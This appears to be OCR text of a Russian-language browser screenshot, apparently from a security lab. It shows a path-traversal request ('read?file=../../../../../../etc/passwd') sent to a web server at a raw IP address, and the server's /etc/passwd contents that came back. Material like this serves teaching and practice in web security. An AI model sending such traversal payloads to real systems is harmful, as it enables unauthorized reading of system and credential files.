 Не защищено 92.51.39.106:7799/read?file=../../../../../../etc/passwd
Закладки USB for Kali ИБ IBB Python Netstat, SS, comma... Wireshark TCPDUMP Hashcat GPU CPU Docker » Все закладки
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin feste:x:1000:1000::/home/feste:/bin/bash